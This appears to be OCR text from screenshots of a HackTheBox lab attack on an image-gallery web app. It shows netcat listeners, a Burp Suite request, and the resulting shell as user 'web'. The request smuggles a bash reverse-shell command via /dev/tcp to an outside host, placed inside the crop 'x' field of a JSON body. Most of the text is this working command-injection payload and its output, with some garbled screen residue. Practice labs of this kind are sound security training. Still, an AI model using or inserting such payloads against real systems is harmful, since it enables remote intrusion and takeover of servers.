 Image Gallery
Not secure
10.129.102.110:8000
Visual Image Transformation
Operation
Crop
Crop Area (px)
X:
1
Y:
2
Width:
2560
Height:
1440
Drag and resize the box on the image.
Apply Transformation
Cancel
test3
Warning: Permanently added '10.129.102.110' (ED25519) to the list of known hosts.
web@10.129.102.110: Permission denied (publickey).
/HackTheBox/Imagery
❯ ssh mark@$IP
mark@10.129.102.110: Permission denied (publickey).
/HackTheBox/Imagery
❯ echo $IP
10.129.102.110
/HackTheBox/Imagery
❯ rlwrap -cAr nc -lvnp 9002
Listening on 0.0.0.0 9002
/HackTheBox/Imagery
❯ rlwrap -cAr nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.129.102.110 59884
bash: cannot set terminal process group (38653): Inappropriate ioctl for device
bash: no job control in this shell
web@Imagery:~/web$ id
id
uid=1001(web) gid=1001(web) groups=1001(web)
web@Imagery:~/web$ pwd
pwd
/home/web/web
web@Imagery:~/web$
wansh@AthenaFuck 0 410B/s <b_Lus# 2:rlwrap -cAr nc -lvnp* 3:Imag> 380B/s 10:29:29 2025-09-28
Burp Project Intruder Repeater View Help Burp Suite Community
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 2 × +
Send Cancel < > Burp AI
Request
Re
Pretty Raw Hex \n
1 POST /apply_visual_transform HTTP/1.1
2 Host: 10.129.102.110:8000
3 Content-Length: 196
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://10.129.102.110:8000
9 Referer: http://10.129.102.110:8000/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: session=
.eJxNjTEOgzAMRe_iuWKjRZno2FNELjGJJWJQ7AwIcfeSAanjf_9J74DAui24fwI4oH5-x
lca4AGs75BZwM24KLXtOW9UdBU0luiN1KpS-Tdu5nGa1ioGzkq9rsYEM12JWxk5Y6Syd8m
-cP4Ay4kxcQ.aNibIQ.n6VSXgdunjfIpnGWorh5sldIgX8
12 Connection: keep-alive
13
14 {
"imageId":"06b76c66-6809-4cc1-b8b7-cfec8fb7e5cc",
"transformType":"crop",
"params":{
"x":
";setsid /bin/bash -c \"/bin/bash -i >& /dev/tcp/10.10.16.2/
9001 0>&1\";",
"y":0,
"width":2560,
"height":1440
}
}
Search
0 highlights
Waiting
Event log (1) All issues